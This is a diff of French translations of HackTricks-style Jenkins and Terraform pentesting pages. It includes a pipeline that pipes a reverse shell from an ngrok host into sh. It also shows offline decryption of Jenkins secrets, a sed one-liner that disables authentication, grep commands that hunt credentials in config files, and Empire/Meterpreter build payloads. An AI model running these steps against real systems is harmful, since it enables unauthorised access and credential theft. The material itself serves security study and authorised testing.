||||
}
|
||||
```
|
||||
## Arbitrary File Read to RCE
|
||||
## Lecture arbitraire de fichier vers RCE
|
||||
|
||||
{{#ref}}
|
||||
jenkins-arbitrary-file-read-to-rce-via-remember-me.md
|
||||
@@ -330,11 +330,11 @@ msf> post/multi/gather/jenkins_gather
|
||||
```
|
||||
### Jenkins Secrets
|
||||
|
||||
Vous pouvez lister les secrets en accédant à `/credentials/` si vous avez les permissions suffisantes. Notez que cela ne listera que les secrets contenus dans le fichier `credentials.xml`, mais **build configuration files** peuvent aussi contenir **more credentials**.
|
||||
Vous pouvez lister les secrets en accédant à `/credentials/` si vous avez suffisamment de permissions. Notez que cela ne listera que les secrets contenus dans le fichier `credentials.xml`, mais les **build configuration files** peuvent aussi contenir **plus de credentials**.
|
||||
|
||||
Si vous pouvez **voir la configuration de chaque projet**, vous pouvez également y voir les **names of the credentials (secrets)** utilisées pour accéder au repository et **other credentials of the project**.
|
||||
Si vous pouvez **voir la configuration de chaque project**, vous pouvez aussi y voir les **noms des credentials (secrets)** utilisés pour accéder au repository et **d'autres credentials du project**.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
#### From Groovy
|
||||
|
||||
@@ -344,7 +344,7 @@ jenkins-dumping-secrets-from-groovy.md
|
||||
|
||||
#### From disk
|
||||
|
||||
Ces fichiers sont nécessaires pour **décrypt(er) Jenkins secrets** :
|
||||
Ces fichiers sont nécessaires pour **décrypter les secrets Jenkins** :
|
||||
|
||||
- secrets/master.key
|
||||
- secrets/hudson.util.Secret
|
||||
@@ -365,9 +365,9 @@ grep -lre "^\s*<[a-zA-Z]*>{[a-zA-Z0-9=+/]*}<"
|
||||
# Secret example
|
||||
credentials.xml: <secret>{AQAAABAAAAAwsSbQDNcKIRQMjEMYYJeSIxi2d3MHmsfW3d1Y52KMOmZ9tLYyOzTSvNoTXdvHpx/kkEbRZS9OYoqzGsIFXtg7cw==}</secret>
|
||||
```
|
||||
#### Decrypt Jenkins secrets offline
|
||||
#### Déchiffrer les secrets Jenkins hors ligne
|
||||
|
||||
Si vous avez extrait les **needed passwords to decrypt the secrets**, utilisez [**this script**](https://github.com/gquere/pwn_jenkins/blob/master/offline_decryption/jenkins_offline_decrypt.py) **to decrypt those secrets**.
|
||||
Si vous avez récupéré les **mots de passe nécessaires pour déchiffrer les secrets**, utilisez [**ce script**](https://github.com/gquere/pwn_jenkins/blob/master/offline_decryption/jenkins_offline_decrypt.py) **pour déchiffrer ces secrets**.
|
||||
```bash
|
||||
python3 jenkins_offline_decrypt.py master.key hudson.util.Secret cred.xml
|
||||
06165DF2-C047-4402-8CAB-1C8EC526C115
|
||||
@@ -379,14 +379,14 @@ NhAAAAAwEAAQAAAYEAt985Hbb8KfIImS6dZlVG6swiotCiIlg/P7aME9PvZNUgg2Iyf2FT
|
||||
```bash
|
||||
println(hudson.util.Secret.decrypt("{...}"))
|
||||
```
|
||||
### Créer un nouvel utilisateur administrateur
|
||||
### Créer un nouvel utilisateur admin
|
||||
|
||||
1. Accédez au fichier config.xml de Jenkins dans `/var/lib/jenkins/config.xml` ou `C:\Program Files (x86)\Jenkis\`
|
||||
2. Recherchez le mot `<useSecurity>true</useSecurity>` et remplacez le mot \*\*`true` \*\* par **`false`**.
|
||||
1. Accédez au fichier Jenkins config.xml dans `/var/lib/jenkins/config.xml` ou `C:\Program Files (x86)\Jenkis\`
|
||||
2. Recherchez le mot `<useSecurity>true</useSecurity>` et changez le mot **`true`** en **`false`**.
|
||||
1. `sed -i -e 's/<useSecurity>true</<useSecurity>false</g' config.xml`
|
||||
3. **Redémarrez** le serveur **Jenkins** : `service jenkins restart`
|
||||
4. Revenez sur le portail Jenkins et **Jenkins ne demandera aucun identifiant** cette fois-ci. Naviguez vers "**Gérer Jenkins**" pour définir de nouveau le **mot de passe administrateur**.
|
||||
5. **Activez** de nouveau la **sécurité** en remettant `<useSecurity>true</useSecurity>` et **redémarrez Jenkins**.
|
||||
4. Retournez maintenant sur le portail Jenkins et **Jenkins ne demandera pas d'identifiants** cette fois. Vous allez dans "**Manage Jenkins**" pour définir à nouveau le **mot de passe administrateur**.
|
||||
5. **Activez** de nouveau la **security** en modifiant les paramètres en `<useSecurity>true</useSecurity>` et **redémarrez Jenkins** à nouveau.
|
||||
|
||||
## Références
|
||||
|
||||
|
||||
@@ -2,52 +2,52 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Accès
|
||||
## Access
|
||||
|
||||
### Nom d'utilisateur + mot de passe
|
||||
### Username + Password
|
||||
|
||||
La façon la plus courante de se connecter à Jenkins est avec un nom d'utilisateur et un mot de passe.
|
||||
La manière la plus courante de se connecter à Jenkins est avec un username ou un password
|
||||
|
||||
### Cookie
|
||||
|
||||
Si un **cookie autorisé est volé**, il peut être utilisé pour accéder à la session de l'utilisateur. Le cookie s'appelle généralement `JSESSIONID.*`. (Un utilisateur peut terminer toutes ses sessions, mais il devra d'abord découvrir qu'un cookie a été volé).
|
||||
Si un **authorized cookie est volé**, il peut être utilisé pour accéder à la session de l'utilisateur. Le cookie est généralement appelé `JSESSIONID.*`. (Un utilisateur peut terminer toutes ses sessions, mais il devra d'abord découvrir qu'un cookie a été volé).
|
||||
|
||||
### SSO/Plugins
|
||||
|
||||
Jenkins peut être configuré via des plugins pour être **accessible via un SSO tiers**.
|
||||
Jenkins peut être configuré à l'aide de plugins pour être **accessible via third party SSO**.
|
||||
|
||||
### Tokens
|
||||
|
||||
**Les utilisateurs peuvent générer des tokens** pour donner accès à des applications afin de les impersonner via le CLI ou le REST API.
|
||||
**Les utilisateurs peuvent générer des tokens** pour donner à des applications l'accès afin de les usurper via CLI ou REST API.
|
||||
|
||||
### Clés SSH
|
||||
### SSH Keys
|
||||
|
||||
Ce composant fournit un serveur SSH intégré pour Jenkins. C’est une interface alternative pour le [Jenkins CLI](https://www.jenkins.io/doc/book/managing/cli/), et des commandes peuvent être invoquées de cette façon avec n'importe quel client SSH. (Extrait des [docs](https://plugins.jenkins.io/sshd/))
|
||||
Ce composant fournit un serveur SSH intégré pour Jenkins. C’est une interface alternative pour le [Jenkins CLI](https://www.jenkins.io/doc/book/managing/cli/), et des commandes peuvent être invoquées de cette manière en utilisant n'importe quel client SSH. (D'après la [docs](https://plugins.jenkins.io/sshd/))
|
||||
|
||||
## Autorisation
|
||||
## Authorization
|
||||
|
||||
Dans `/configureSecurity` il est possible de **configurer la méthode d'autorisation de Jenkins**. Il existe plusieurs options :
|
||||
Dans `/configureSecurity`, il est possible de **configurer la méthode d'autorization de Jenkins**. Il existe plusieurs options :
|
||||
|
||||
- **Anyone can do anything** : Même l'accès anonyme peut administrer le serveur.
|
||||
- **Anyone can do anything** : Même l'accès anonyme peut administrer le serveur
|
||||
- **Legacy mode** : Identique à Jenkins <1.164. Si vous avez le rôle **"admin"**, vous obtiendrez le **contrôle total** du système, et **sinon** (y compris les utilisateurs **anonymous**) vous aurez un accès en **lecture**.
|
||||
- **Logged-in users can do anything** : Dans ce mode, chaque **utilisateur connecté obtient le contrôle total** de Jenkins. Le seul utilisateur qui n'aura pas le contrôle total est l'utilisateur **anonymous**, qui n'obtient que **l'accès en lecture**.
|
||||
- **Matrix-based security** : Vous pouvez configurer **qui peut faire quoi** dans un tableau. Chaque **colonne** représente une **permission**. Chaque **ligne** **représente** un **utilisateur ou un groupe/role.** Cela inclut un utilisateur spécial '**anonymous**', qui représente les **utilisateurs non authentifiés**, ainsi que '**authenticated**', qui représente **tous les utilisateurs authentifiés**.
|
||||
- **Logged-in users can do anything** : Dans ce mode, chaque **utilisateur connecté obtient le contrôle total** de Jenkins. Le seul utilisateur qui n'aura pas le contrôle total est l'utilisateur **anonymous**, qui n'aura qu'un accès en **lecture**.
|
||||
- **Matrix-based security** : Vous pouvez configurer **qui peut faire quoi** dans un tableau. Chaque **colonne** représente une **permission**. Chaque **ligne** **représente** un **user ou un groupe/role.** Cela inclut un utilisateur spécial '**anonymous**', qui représente les **utilisateurs non authentifiés**, ainsi que '**authenticated**', qui représente **tous les utilisateurs authentifiés**.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
- **Project-based Matrix Authorization Strategy:** Ce mode est une **extension** de la "**Matrix-based security**" qui permet de définir une matrice ACL supplémentaire **pour chaque projet séparément.**
|
||||
- **Role-Based Strategy:** Permet de définir les autorisations via une **stratégie basée sur les rôles**. Gérez les rôles dans `/role-strategy`.
|
||||
- **Project-based Matrix Authorization Strategy:** Ce mode est une **extension** de "**Matrix-based security**" qui permet de définir une matrice ACL supplémentaire pour **chaque project séparément.**
|
||||
- **Role-Based Strategy:** Permet de définir des authorizations en utilisant une **role-based strategy**. Gérez les rôles dans `/role-strategy`.
|
||||
|
||||
## **Security Realm**
|
||||
|
||||
Dans `/configureSecurity` il est possible de **configurer le security realm.** Par défaut, Jenkins inclut la prise en charge de quelques Security Realms différents :
|
||||
Dans `/configureSecurity`, il est possible de **configurer le security realm.** Par défaut, Jenkins inclut la prise en charge de plusieurs Security Realms différents :
|
||||
|
||||
- **Delegate to servlet container** : Pour **déléguer l'authentification à un servlet container exécutant le controller Jenkins**, comme [Jetty](https://www.eclipse.org/jetty/).
|
||||
- **Jenkins’ own user database:** Utiliser **le magasin d'utilisateurs intégré de Jenkins** pour l'authentification au lieu de déléguer à un système externe. Ceci est activé par défaut.
|
||||
- **LDAP** : Déléguer toute l'authentification à un serveur LDAP configuré, incluant à la fois les utilisateurs et les groupes.
|
||||
- **Unix user/group database** : **Délègue l'authentification à la base d'utilisateurs du système Unix** sous-jacent sur le controller Jenkins. Ce mode permettra également la réutilisation des groupes Unix pour l'autorisation.
|
||||
- **Delegate to servlet container**: Pour **déléguer l'authentication à un servlet container exécutant le Jenkins controller**, comme [Jetty](https://www.eclipse.org/jetty/).
|
||||
- **Jenkins’ own user database:** Utiliser le **built-in user data store de Jenkins** pour l'authentication au lieu de déléguer à un système externe. C'est activé par défaut.
|
||||
- **LDAP**: Déléguer toute l'authentication à un serveur LDAP configuré, y compris les users et les groups.
|
||||
- **Unix user/group database**: **Délègue l'authentication à la base de données de users Unix** sous-jacente au niveau OS sur le Jenkins controller. Ce mode permettra également de réutiliser les groupes Unix pour l'authorization.
|
||||
|
||||
Les plugins peuvent fournir des security realms additionnels qui peuvent être utiles pour intégrer Jenkins dans des systèmes d'identité existants, tels que :
|
||||
Des plugins peuvent fournir des security realms supplémentaires qui peuvent être utiles pour intégrer Jenkins dans des systèmes d'identité existants, tels que :
|
||||
|
||||
- [Active Directory](https://plugins.jenkins.io/active-directory)
|
||||
- [GitHub Authentication](https://plugins.jenkins.io/github-oauth)
|
||||
@@ -55,35 +55,35 @@ Les plugins peuvent fournir des security realms additionnels qui peuvent être u
|
||||
|
||||
## Jenkins Nodes, Agents & Executors
|
||||
|
||||
Définitions d'après les [docs](https://www.jenkins.io/doc/book/managing/nodes/) :
|
||||
Définitions d'après la [docs](https://www.jenkins.io/doc/book/managing/nodes/) :
|
||||
|
||||
**Nodes** sont les **machines** sur lesquelles tournent les **agents de build**. Jenkins surveille chaque node attaché pour l'espace disque, l'espace temporaire libre, le swap libre, la synchronisation/heure de l'horloge et le temps de réponse. Un node est mis hors ligne si l'une de ces valeurs dépasse le seuil configuré.
|
||||
**Nodes** sont les **machines** sur lesquelles les build **agents run**. Jenkins surveille chaque node attaché pour l'espace disque, l'espace temp libre, le swap libre, l'heure/sync de l'horloge et le temps de réponse. Un node est mis hors ligne si l'une de ces valeurs dépasse le seuil configuré.
|
||||
|
||||
**Agents** **gèrent** l'**exécution des tâches** au nom du controller Jenkins en **utilisant des executors**. Un agent peut utiliser n'importe quel système d'exploitation qui supporte Java. Les outils requis pour les builds et les tests sont installés sur le node où l'agent tourne ; ils peuvent **être installés directement ou dans un conteneur** (Docker ou Kubernetes). Chaque **agent est en pratique un processus avec son propre PID** sur la machine hôte.
|
||||
Les **Agents** **gèrent** l'**exécution des tâches** au nom du Jenkins controller en **utilisant des executors**. Un agent peut utiliser n'importe quel système d'exploitation prenant en charge Java. Les outils requis pour les builds et les tests sont installés sur le node où l'agent s'exécute ; ils peuvent **être installés directement ou dans un container** (Docker ou Kubernetes). Chaque **agent est effectivement un process avec son propre PID** sur la machine hôte.
|
||||
|
||||
Un **executor** est un **slot d'exécution de tâches** ; en pratique, c'est **un thread dans l'agent**. Le **nombre d'executors** sur un node définit le nombre de **tâches concurrentes** qui peuvent être exécutées sur ce node en même temps. En d'autres termes, cela détermine le **nombre de `stages` Pipeline** concurrents qui peuvent s'exécuter sur ce node en même temps.
|
||||
Un **executor** est un **slot pour l'exécution de tasks** ; en pratique, c'est **un thread dans l'agent**. Le **nombre d'executors** sur un node définit le nombre de **tasks concurrentes** pouvant être exécutées sur ce node à un instant donné. En d'autres termes, cela détermine le **nombre de Pipeline `stages` concurrentes** pouvant s'exécuter sur ce node à un instant donné.
|
||||
|
||||
## Jenkins Secrets
|
||||
|
||||
### Chiffrement des secrets et des credentials
|
||||
### Encryption of Secrets and Credentials
|
||||
|
||||
Définition d'après les [docs](https://www.jenkins.io/doc/developer/security/secrets/#encryption-of-secrets-and-credentials) : Jenkins utilise **AES pour chiffrer et protéger les secrets**, les credentials, et leurs clés de chiffrement respectives. Ces clés de chiffrement sont stockées dans `$JENKINS_HOME/secrets/` ainsi que la master key utilisée pour protéger ces clés. Ce répertoire doit être configuré de sorte que seul l'utilisateur système sous lequel tourne le controller Jenkins ait les droits de lecture et écriture sur ce répertoire (par exemple `chmod` `0700` ou en utilisant des attributs de fichier appropriés). La **master key** (parfois appelée "key encryption key" en jargon crypto) est **stockée _unencrypted_** sur le système de fichiers du controller Jenkins dans **`$JENKINS_HOME/secrets/master.key`**, ce qui ne protège pas contre des attaquants ayant un accès direct à ce fichier. La plupart des utilisateurs et développeurs utiliseront ces clés de chiffrement indirectement via soit l'API [Secret] pour chiffrer des données secrètes génériques, soit via l'API des credentials. Pour les cryptocurieux, Jenkins utilise AES en mode cipher block chaining (CBC) avec padding PKCS#5 et IVs aléatoires pour chiffrer des instances de [CryptoConfidentialKey] qui sont stockées dans `$JENKINS_HOME/secrets/` avec un nom de fichier correspondant à leur identifiant `CryptoConfidentialKey`. Les identifiants de clé courants incluent :
|
||||
Définition d'après la [docs](https://www.jenkins.io/doc/developer/security/secrets/#encryption-of-secrets-and-credentials) : Jenkins utilise **AES pour chiffrer et protéger les secrets**, credentials, et leurs clés de chiffrement respectives. Ces clés de chiffrement sont stockées dans `$JENKINS_HOME/secrets/` avec la master key utilisée pour protéger lesdites clés. Ce répertoire doit être configuré de sorte que seul l'utilisateur du système d'exploitation sous lequel le Jenkins controller s'exécute ait un accès en lecture et écriture à ce répertoire (c.-à-d. une valeur `chmod` de `0700` ou l'utilisation d'attributs de fichier appropriés). La **master key** (parfois appelée "key encryption key" dans le jargon crypto) est **stockée \_unencrypted**\_ sur le filesystem du Jenkins controller dans **`$JENKINS_HOME/secrets/master.key`** ce qui ne protège pas contre des attackers ayant un accès direct à ce fichier. La plupart des users et developers utiliseront ces clés de chiffrement indirectement via soit l'API [Secret](https://javadoc.jenkins.io/byShortName/Secret) pour chiffrer des données secrètes génériques, soit via l'API credentials. Pour les curieux de crypto, Jenkins utilise AES en mode cipher block chaining (CBC) avec un padding PKCS#5 et des IVs aléatoires pour chiffrer des instances de [CryptoConfidentialKey](https://javadoc.jenkins.io/byShortName/CryptoConfidentialKey) qui sont stockées dans `$JENKINS_HOME/secrets/` avec un filename correspondant à leur id `CryptoConfidentialKey`. Les ids de clés courants incluent :
|
||||
|
||||
- `hudson.util.Secret` : utilisé pour les secrets génériques ;
|
||||
- `com.cloudbees.plugins.credentials.SecretBytes.KEY` : utilisé pour certains types de credentials ;
|
||||
- `jenkins.model.Jenkins.crumbSalt` : utilisé par le [CSRF protection mechanism](https://www.jenkins.io/doc/book/managing/security/#cross-site-request-forgery) ; et
|
||||
- `hudson.util.Secret`: used for generic secrets;
|
||||
- `com.cloudbees.plugins.credentials.SecretBytes.KEY`: used for some credentials types;
|
||||
- `jenkins.model.Jenkins.crumbSalt`: used by the [CSRF protection mechanism](https://www.jenkins.io/doc/book/managing/security/#cross-site-request-forgery); and
|
||||
|
||||
### Accès aux credentials
|
||||
### Credentials Access
|
||||
|
||||
Les credentials peuvent être **scopés à des providers globaux** (`/credentials/`) qui peuvent être accessibles par n'importe quel projet configuré, ou peuvent être scéés à des **projets spécifiques** (`/job/<project-name>/configure`) et donc uniquement accessibles depuis le projet concerné.
|
||||
Les credentials peuvent être **scopés à des global providers** (`/credentials/`) qui peuvent être accessibles par n'importe quel project configuré, ou peuvent être scopés à des **projects spécifiques** (`/job/<project-name>/configure`) et donc uniquement accessibles depuis le project spécifique.
|
||||
|
||||
Selon [**les docs**](https://www.jenkins.io/blog/2019/02/21/credentials-masking/) : Les credentials qui sont dans le scope sont disponibles pour le pipeline sans limitation. Pour **éviter une exposition accidentelle dans le log de build**, les credentials sont **masqués** dans la sortie normale, donc une invocation de `env` (Linux) ou `set` (Windows), ou des programmes affichant leur environnement ou paramètres **ne les révéleront pas dans le log de build** à des utilisateurs qui n'auraient pas autrement accès aux credentials.
|
||||
D'après [**the docs**](https://www.jenkins.io/blog/2019/02/21/credentials-masking/) : Les credentials qui sont dans le scope sont mis à disposition du pipeline sans limitation. Pour **empêcher une exposition accidentelle dans le build log**, les credentials sont **masqués** dans la sortie normale, donc un appel à `env` (Linux) ou `set` (Windows), ou des programmes affichant leur environnement ou leurs paramètres, **ne révéleraient pas** les credentials dans le build log aux users qui n'auraient autrement pas accès aux credentials.
|
||||
|
||||
**C'est pourquoi, pour exfiltrer les credentials, un attaquant doit par exemple les encoder en base64.**
|
||||
**C'est pourquoi, afin d'exfiltrer les credentials, un attacker doit, par exemple, les encoder en base64.**
|
||||
|
||||
### Secrets dans les configs de plugin/job sur le disque
|
||||
### Secrets in plugin/job configs on disk
|
||||
|
||||
Ne supposez pas que les secrets se trouvent uniquement dans `credentials.xml`. De nombreux plugins conservent des secrets dans leur **propre XML global** sous `$JENKINS_HOME/*.xml` ou dans le `$JENKINS_HOME/jobs/<JOB>/config.xml` par job, parfois même en clair (le masquage UI ne garantit pas un stockage chiffré). Si vous obtenez un accès en lecture au système de fichiers, énumérez ces XML et recherchez des balises évidentes contenant des secrets.
|
||||
Ne supposez pas que les secrets se trouvent uniquement dans `credentials.xml`. Beaucoup de plugins conservent des secrets dans leur **propre XML global** sous `$JENKINS_HOME/*.xml` ou dans `$JENKINS_HOME/jobs/<JOB>/config.xml` par job, parfois même en clair (le masquage dans l'UI ne garantit pas un stockage chiffré). Si vous obtenez un accès lecture au filesystem, énumérez ces XML et recherchez des tags de secret évidents.
|
||||
```bash
|
||||
# Global plugin configs
|
||||
ls -l /var/lib/jenkins/*.xml
|
||||
@@ -92,7 +92,7 @@ grep -R "password\\|token\\|SecretKey\\|credentialId" /var/lib/jenkins/*.xml
|
||||
# Per-job configs
|
||||
find /var/lib/jenkins/jobs -maxdepth 2 -name config.xml -print -exec grep -H "password\\|token\\|SecretKey" {} \\;
|
||||
```
|
||||
## Références
|
||||
## References
|
||||
|
||||
- [https://www.jenkins.io/doc/book/security/managing-security/](https://www.jenkins.io/doc/book/security/managing-security/)
|
||||
- [https://www.jenkins.io/doc/book/managing/nodes/](https://www.jenkins.io/doc/book/managing/nodes/)
|
||||
|
||||
@@ -1,16 +1,16 @@
|
||||
# Jenkins RCE Création/Modification de Pipeline
|
||||
# Jenkins RCE Creating/Modifying Pipeline
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Création d'un nouveau Pipeline
|
||||
|
||||
Dans "Nouvel élément" (accessible à `/view/all/newJob`), sélectionnez **Pipeline :**
|
||||
Dans "New Item" (accessible dans `/view/all/newJob`) sélectionnez **Pipeline:**
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Dans la **section Pipeline**, écrivez le **reverse shell** :
|
||||
Dans la **Pipeline section** écrivez le **reverse shell** :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
```groovy
|
||||
pipeline {
|
||||
agent any
|
||||
@@ -28,10 +28,10 @@ curl https://reverse-shell.sh/0.tcp.ngrok.io:16287 | sh
|
||||
```
|
||||
Enfin, cliquez sur **Save**, puis sur **Build Now** et le pipeline sera exécuté :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
## Modifier un Pipeline
|
||||
## Modification d'un Pipeline
|
||||
|
||||
Si vous pouvez accéder au fichier de configuration d'un pipeline configuré, vous pouvez simplement **le modifier en ajoutant votre reverse shell** puis l'exécuter ou attendre qu'il soit exécuté.
|
||||
Si vous pouvez accéder au fichier de configuration d'un pipeline configuré, vous pourriez simplement **le modifier en ajoutant votre reverse shell**, puis l'exécuter ou attendre qu'il soit exécuté.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -1,36 +1,36 @@
|
||||
# Jenkins RCE Création/Modification de Projet
|
||||
# Jenkins RCE Creating/Modifying Project
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Création d'un Projet
|
||||
## Création d'un Project
|
||||
|
||||
Cette méthode est très bruyante car vous devez créer un tout nouveau projet (évidemment, cela ne fonctionnera que si l'utilisateur est autorisé à créer un nouveau projet).
|
||||
Cette méthode est très bruyante car vous devez créer un tout nouveau project (évidemment, cela ne fonctionnera que si votre user est autorisé à créer un nouveau project).
|
||||
|
||||
1. **Créer un nouveau projet** (projet Freestyle) en cliquant sur "Nouvel élément" ou dans `/view/all/newJob`
|
||||
2. Dans la section **Build**, définissez **Exécuter shell** et collez un lanceur PowerShell Empire ou un PowerShell Meterpreter (peut être obtenu en utilisant _unicorn_). Démarrez le payload avec _PowerShell.exe_ au lieu d'utiliser _powershell._
|
||||
1. **Create a new project** (Freestyle project) en cliquant sur "New Item" ou dans `/view/all/newJob`
|
||||
2. Dans la section **Build**, définissez **Execute shell** et collez un launcher powershell Empire ou un powershell meterpreter (peut être obtenu avec _unicorn_). Démarrez le payload avec _PowerShell.exe_ au lieu de _powershell._
|
||||
3. Cliquez sur **Build now**
|
||||
1. Si le bouton **Build now** n'apparaît pas, vous pouvez toujours aller à **configure** --> **Build Triggers** --> `Build periodically` et définir un cron de `* * * * *`
|
||||
2. Au lieu d'utiliser cron, vous pouvez utiliser la configuration "**Trigger builds remotely**" où vous devez simplement définir le nom du token API pour déclencher le job. Ensuite, allez dans votre profil utilisateur et **générez un token API** (appelez ce token API comme vous avez appelé le token API pour déclencher le job). Enfin, déclenchez le job avec : **`curl <username>:<api_token>@<jenkins_url>/job/<job_name>/build?token=<api_token_name>`**
|
||||
1. Si le bouton **Build now** n'apparaît pas, vous pouvez toujours aller dans **configure** --> **Build Triggers** --> `Build periodically` et définir un cron de `* * * * *`
|
||||
2. Au lieu d'utiliser cron, vous pouvez utiliser la config "**Trigger builds remotely**" où vous devez simplement définir le nom du api token pour déclencher le job. Puis allez dans le profil de votre user et **generate an API token** (appelez cet API token comme vous avez appelé le api token pour déclencher le job). Enfin, déclenchez le job avec : **`curl <username>:<api_token>@<jenkins_url>/job/<job_name>/build?token=<api_token_name>`**
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
## Modification d'un Projet
|
||||
## Modification d'un Project
|
||||
|
||||
Allez dans les projets et vérifiez **si vous pouvez configurer l'un d'eux** (cherchez le "bouton Configurer") :
|
||||
Allez dans les projects et vérifiez **si vous pouvez configurer l'un d'eux** (cherchez le bouton "Configure") :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Si vous **ne pouvez pas** voir de **bouton de configuration**, alors vous **ne pouvez probablement pas** **le configurer** (mais vérifiez tous les projets car vous pourriez être en mesure de configurer certains d'entre eux et pas d'autres).
|
||||
Si vous **ne pouvez pas** voir de **button** de **configuration**, alors vous **ne pouvez probablement pas** le **configurer** (mais vérifiez tous les projects car vous pourriez être en mesure d'en configurer certains et pas d'autres).
|
||||
|
||||
Ou **essayez d'accéder au chemin** `/job/<proj-name>/configure` ou `/me/my-views/view/all/job/<proj-name>/configure` \_\_ dans chaque projet (exemple : `/job/Project0/configure` ou `/me/my-views/view/all/job/Project0/configure`).
|
||||
Ou **essayez d'accéder au path** `/job/<proj-name>/configure` ou `/me/my-views/view/all/job/<proj-name>/configure` \_\_ dans chaque project (example : `/job/Project0/configure` ou `/me/my-views/view/all/job/Project0/configure`).
|
||||
|
||||
## Exécution
|
||||
## Execution
|
||||
|
||||
Si vous êtes autorisé à configurer le projet, vous pouvez **le faire exécuter des commandes lorsque la construction est réussie** :
|
||||
Si vous êtes autorisé à configurer le project, vous pouvez **le faire exécuter des commandes lorsqu'un build réussit** :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Cliquez sur **Sauvegarder** et **construisez** le projet et votre **commande sera exécutée**.\
|
||||
Si vous n'exécutez pas un shell inversé mais une simple commande, vous pouvez **voir la sortie de la commande dans la sortie de la construction**.
|
||||
Cliquez sur **Save** puis **build** le project et votre **command** sera exécutée.\
|
||||
Si vous n'exécutez pas un reverse shell mais une simple commande, vous pouvez **voir la sortie de la commande dans la sortie du build**.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -1,68 +1,68 @@
|
||||
# Sécurité Terraform
|
||||
# Terraform Security
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Informations de base
|
||||
## Basic Information
|
||||
|
||||
[From the docs:](https://developer.hashicorp.com/terraform/intro)
|
||||
|
||||
HashiCorp Terraform est un **outil d'infrastructure as code** qui vous permet de définir à la fois des **ressources cloud et on-prem** dans des fichiers de configuration lisibles par des humains que vous pouvez versionner, réutiliser et partager. Vous pouvez ensuite utiliser un workflow cohérent pour provisionner et gérer l'ensemble de votre infrastructure tout au long de son cycle de vie. Terraform peut gérer des composants bas niveau comme le compute, le storage et les ressources réseau, ainsi que des composants haut niveau comme les entrées DNS et des fonctionnalités SaaS.
|
||||
HashiCorp Terraform est un **outil infrastructure as code** qui vous permet de définir à la fois des **ressources cloud et on-prem** dans des fichiers de configuration lisibles par l’humain, que vous pouvez versionner, réutiliser et partager. Vous pouvez ensuite utiliser un workflow cohérent pour provisionner et gérer toute votre infrastructure tout au long de son cycle de vie. Terraform peut gérer des composants de bas niveau comme les ressources de compute, de storage et de networking, ainsi que des composants de haut niveau comme les entrées DNS et les fonctionnalités SaaS.
|
||||
|
||||
#### Comment fonctionne Terraform ?
|
||||
#### How does Terraform work?
|
||||
|
||||
Terraform crée et gère des ressources sur des plateformes cloud et d'autres services via leurs APIs. Les providers permettent à Terraform de fonctionner avec pratiquement n'importe quelle plateforme ou service disposant d'une API accessible.
|
||||
Terraform crée et gère des ressources sur des plateformes cloud et d’autres services via leurs interfaces de programmation applicative (APIs). Les providers permettent à Terraform de fonctionner avec pratiquement n’importe quelle plateforme ou service disposant d’une API accessible.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
HashiCorp et la communauté Terraform ont déjà écrit **plus de 1700 providers** pour gérer des milliers de types de ressources et de services différents, et ce nombre ne cesse de croître. Vous pouvez trouver tous les providers disponibles publiquement sur le [Terraform Registry](https://registry.terraform.io/), y compris Amazon Web Services (AWS), Azure, Google Cloud Platform (GCP), Kubernetes, Helm, GitHub, Splunk, DataDog, et bien d'autres.
|
||||
HashiCorp et la communauté Terraform ont déjà écrit **plus de 1700 providers** pour gérer des milliers de types de ressources et de services différents, et ce nombre continue de croître. Vous pouvez trouver tous les providers publiquement disponibles sur le [Terraform Registry](https://registry.terraform.io/), y compris Amazon Web Services (AWS), Azure, Google Cloud Platform (GCP), Kubernetes, Helm, GitHub, Splunk, DataDog, et bien d’autres.
|
||||
|
||||
Le workflow principal de Terraform se compose de trois étapes :
|
||||
Le workflow de base de Terraform se compose de trois étapes :
|
||||
|
||||
- **Write:** Vous définissez des ressources, qui peuvent s'étendre sur plusieurs cloud providers et services. Par exemple, vous pouvez créer une configuration pour déployer une application sur des machines virtuelles dans un réseau Virtual Private Cloud (VPC) avec des security groups et un load balancer.
|
||||
- **Plan:** Terraform crée un plan d'exécution décrivant l'infrastructure qu'il va créer, mettre à jour ou détruire en fonction de l'infrastructure existante et de votre configuration.
|
||||
- **Apply:** Après approbation, Terraform effectue les opérations proposées dans le bon ordre, en respectant les dépendances entre ressources. Par exemple, si vous mettez à jour les propriétés d'un VPC et changez le nombre de machines virtuelles dans ce VPC, Terraform recréera le VPC avant de mettre à l'échelle les machines virtuelles.
|
||||
- **Write:** Vous définissez des ressources, qui peuvent se trouver sur plusieurs cloud providers et services. Par exemple, vous pourriez créer une configuration pour déployer une application sur des machines virtuelles dans un réseau Virtual Private Cloud (VPC) avec des security groups et un load balancer.
|
||||
- **Plan:** Terraform crée un plan d’exécution décrivant l’infrastructure qu’il va créer, mettre à jour ou détruire en fonction de l’infrastructure existante et de votre configuration.
|
||||
- **Apply:** Sur approbation, Terraform exécute les opérations proposées dans le bon ordre, en respectant les dépendances entre ressources. Par exemple, si vous mettez à jour les propriétés d’un VPC et modifiez le nombre de machines virtuelles dans ce VPC, Terraform recréera le VPC avant de redimensionner les machines virtuelles.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Laboratoire Terraform
|
||||
### Terraform Lab
|
||||
|
||||
Il suffit d'installer terraform sur votre ordinateur.
|
||||
Installez simplement terraform sur votre ordinateur.
|
||||
|
||||
Vous trouverez ici un [guide] et ici le [best way to download terraform].
|
||||
Voici un [guide](https://learn.hashicorp.com/tutorials/terraform/install-cli) et voici la [meilleure façon de télécharger terraform](https://www.terraform.io/downloads).
|
||||
|
||||
